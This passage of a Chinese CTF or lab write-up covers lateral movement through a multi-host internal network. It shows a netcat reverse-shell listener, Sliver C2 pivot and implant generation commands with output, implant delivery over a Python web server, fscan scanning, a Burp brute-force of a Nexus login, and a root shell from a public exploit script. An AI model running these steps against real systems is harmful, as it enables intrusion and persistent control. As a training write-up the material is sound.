
因为这台机器不出网,所以在外网cento os上
nc -lvvp 6666
建立监听,之后再访问
canvas
,过一会就会获得到shell了。这个很稳定断开了再开机监听还是会会连获得shell。
转发上线
为了更稳定的控制决定转移到sliver上继续操作。因为这台机器不出网,所以在外网机器的session中开启
pivots
建立中转,指定参数
--tcp-pivot
同时生成implant。
(UNAWARE_SPECIALIST) » pivots tcp --bind 10.0.10.2
[*] Started tcp pivot listener 10.0.10.2:9898 with id 1
(UNAWARE_SPECIALIST) » pivots
ID Protocol Bind Address Number Of Pivots
==<span style="font-weight: bold;" class="mark"> </span>======<span style="font-weight: bold;" class="mark"> </span>============<span style="font-weight: bold;" class="mark"> </span>================
1 TCP 10.0.10.2:9898 0
(UNAWARE_SPECIALIST) » generate beacon --tcp-pivot 10.0.10.2:9898 --os linux --format elf --skip-symbols
[*] Generating new linux/amd64 beacon implant binary (1m0s)
[!] Symbol obfuscation is disabled
[*] Build completed in 13s
[*] Implant saved to /home/lockly/karplin/CHIEF_PENALTY
(UNAWARE_SPECIALIST) »
在外网的cento os上用python开起web服务(注意他是python2),但是当前的目录权限不足,迁移到
/tmp
目录下下载。


下载成功之后赋权执行没有反应,
官网
上说仅仅支持
session
,而我前面生成的时候指定了是beacon,去掉beacon重新生成,其他的和上面一样。
再次开启web服务,供内网机器10.0.10.3下载后赋权运行,获取到session会话。

提权
还是先尝试一下提权,传traitor上去执行,但还试了还是不行。
二层代理
无伤大雅,继续向内网横向,发现还存在一个网段。
(ELEGANT_SEWER) »
(ELEGANT_SEWER) » ifconfig
+--------------------------------------+
| ens32 |
+--------------------------------------+
| # | IP Addresses | MAC Address |
+---+--------------+-------------------+
| 2 | 10.0.10.3/24 | 00:0c:29:f0:f4:ca |
+--------------------------------------+
+--------------------------------------+
| ens35 |
+--------------------------------------+
| # | IP Addresses | MAC Address |
+---+--------------+-------------------+
| 3 | 10.0.20.2/24 | 00:0c:29:f0:f4:d4 |
+--------------------------------------+
1 adapters not shown.

还是传fscan上去扫这个网段的存活主机和存在的服务,得到有一个
10.0.20.3
机器。

再次对这台机器详细扫一下端口,结果还是这两个,8081这个站的标题为
Nexus Respository Manager
。
浏览器挂上新开的代理:
继续访问这台机器的8081端口,这里加载就要很久。
登录爆破
加载完之后如下:没有可以利用的地点,去搜了一下利用的方式需要先登录。

尝试在登录的地方用burpsuite爆破一下。

使用凭据
admin:abcdef
成功登录后台。


在gayhub搜索相关的利用脚本,用这个
脚本
一键拿下shell,直接就是root权限。不过这次挂上代理不太稳定,最好是关掉socks重新开一下。
在内网机器上再次创建tcp中转,生成implant,然后python开启web服务,不同于外网机器,这台机器中的环境是python3,要用
python -m http.server 8000
。
generate --tcp-pivot 10.0.20.2:9898 --os linux --format elf --skip-symbols

至此三台机器全部上线,查找一下有没有flag。

flag如下:








